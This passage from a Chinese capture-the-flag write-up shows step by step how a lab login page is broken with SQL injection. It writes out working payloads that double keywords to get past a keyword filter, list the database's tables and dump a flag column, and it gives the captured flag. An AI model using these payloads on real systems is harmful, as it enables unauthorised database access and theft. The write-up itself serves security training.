

接下来爆破表名 ununionion seselectlect 1,2,group_concat(table_name) frfromom(infoorrmation_schema.tables) whwhereere table_schema="ctf" %23



接下来爆破列名http://629035d3-6866-4fde-8521-7f52b6a60327.node3.buuoj.cn/check.php?username=admin&password=admin%27%20ununionion%20seselectlect%201,2,group_concat(flag)%20frfromom(ctf.Flag)%23找到了flag

flag

flag{11eab255-0048-4dc3-8ddf-cfec1ebea4ea}

浙公网安备 33010602011771号

浙公网安备 33010602011771号